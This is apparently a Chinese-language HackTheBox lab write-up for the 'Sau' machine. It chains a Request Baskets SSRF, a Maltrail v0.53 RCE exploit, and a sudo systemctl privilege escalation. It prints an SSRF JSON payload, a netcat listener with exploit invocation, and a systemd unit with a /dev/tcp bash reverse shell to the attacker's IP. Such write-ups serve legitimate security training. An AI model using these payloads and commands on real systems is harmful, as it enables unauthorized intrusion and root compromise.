HTB靶场-Sau

- 本人自己的打靶记录,会有错误的地方,尽情谅解,欢迎指出错误和不解的地方,让我们共同进步!

信息收集

端口扫描

nmap -sV 10.10.11.224



22,80,55555端口开放,80端口访问不了,但是55555端口有web服务

通过页面显示 Request Baskets 1.2.1版本

- Request Baskets是rbaskets开源的一个Web服务

Request Baskets SSRF漏洞利用

poc文章



- request baskets服务存在api接口/api/baskets/{name},/baskets/{name},这里的name可以任意,这些接口会接收一个forward_url参数,而这个参数存在SSRF漏洞。

- 向/api/baskets/{name}或者/baskets/{name}发送forward_url参数,只需访问x.x.x.x:xxx/{name}就可以造成SSRF

- 这个靶场的思路就是把80端口的内容显示在55555端口的{name}目录下



使用以下有效负载来发送 /api/baskets/{name} API:

{

“forward_url”: “http://127.0.0.1:80”,

“proxy_response”: true,

“insecure_tls”: false,

“expand_path”: true,

“capacity”: 250

}

- 注意:需要将proxy_response参数改为true

访问http://10.10.11.224:55555/hang0c即可看到80端口上的内容

Maltrail v0.53漏洞利用

在左下角发现Maltrail v0.53

搜索到一个rce的文章地址

- 注意:这个漏洞是在登录页面触发的

直接访问http://10.10.11.224:55555/hang0c/login发现是存在的,我们可以直接进行漏洞利用,也可以在用SSRF漏洞生成一个定向到login页面的url

我们需要监听对应的端口,在进行执行脚本就可以rce了



nc -lnvp 1234

python3 exploit.py 10.10.14.27 1234 http://10.10.11.224:55555/hang0c

![]()

成功反弹shell



这个时候我们就可以得到user.txt的内容了

提权

sudo -l

复现文章

首先进入到/dev/shm目录,创建文件mm.service

echo ‘[Service]

Type=oneshot

ExecStart=/bin/bash -c “/bin/bash -i > /dev/tcp/10.10.14.27/2345 0>&1 2<&1”

[Install]

WantedBy=multi-user.target’ > mm.service

检查一下mm.service中的内容

确认无误后,我们进入到交互shell

python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

执行mm.service,启动服务

sudo systemctl link /dev/shm/mm.service

不是不需要用密码吗,为啥还用?

我们还回头看sudo -l输出的内容,限制了服务名称?

我们将服务名称改为trail.service还是需要输入密码

在GTFOBins查找systemctl提权方法

根据sudo -l的显示内容 我们直接执行



sudo systemctl status trail.service

执行一会他会停下来,我们直接输入!sh

成功提升到root权限,拿到flag

总结

- 使用Request Baskets 的SSRF漏洞进行访问80端口的页面

- Maltrail v0.53的RCE漏洞进行反弹shell

- 使用systemctl进行提权

- 由于靶场的网络不稳定所以有时候需要重新操作好几遍才能成功

参考文章

Request Baskets SSRF漏洞利用:https://notes.sjtu.edu.cn/s/MUUhEymt7

Maltrail RCE漏洞利用:https://github.com/spookier/Maltrail-v0.53-Exploit

systemctl提权:https://gtfobins.github.io/gtfobins/systemctl/#sudo

systemctl提权:https://www.cnblogs.com/zlgxzswjy/p/14781471.html